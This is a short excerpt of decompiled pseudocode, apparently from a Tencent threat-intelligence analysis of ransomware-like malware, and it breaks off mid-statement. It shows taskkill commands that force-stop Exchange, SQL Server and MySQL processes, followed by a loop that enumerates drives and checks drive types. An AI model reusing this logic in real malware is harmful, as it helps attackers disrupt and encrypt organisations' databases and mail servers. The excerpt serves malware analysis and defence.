 v7 = v0 + 1;
if ( v0 == 1 )
{
sub_10001080(aTaskkill_exeFI, 0, 0); // taskkill.exe /f /im Microsoft.Exchange.*
sub_10001080(aTaskkill_exe_0, 0, 0); // taskkill.exe /f /im MSExchange*
sub_10001080(aTaskkill_exe_1, 0, 0); // taskkill.exe /f /im sqlserver.exe
sub_10001080(aTaskkill_exe_2, 0, 0); // taskkill.exe /f /im sqlwriter.exe
sub_10001080(aTaskkill_exe_3, 0, 0); // taskkill.exe /f /im mysqld.exe
}
v1 = GetLogicalDrives();
v2 = 0;
do
{
v3 = 25;
do
{
*(_DWORD *)RootPathName = dword_1000D7A4;
RootPathName[0] = v3 + 65;
v9 = dword_1000D7A8;
if ( dword_1000DD8C )
break;
if ( (v1 >> v3) & 1 )
{
if ( v2 )
{
if ( v2 == 1 && GetDriveTypeW(RootPathName) != 4 )
腾讯御见威胁情报中心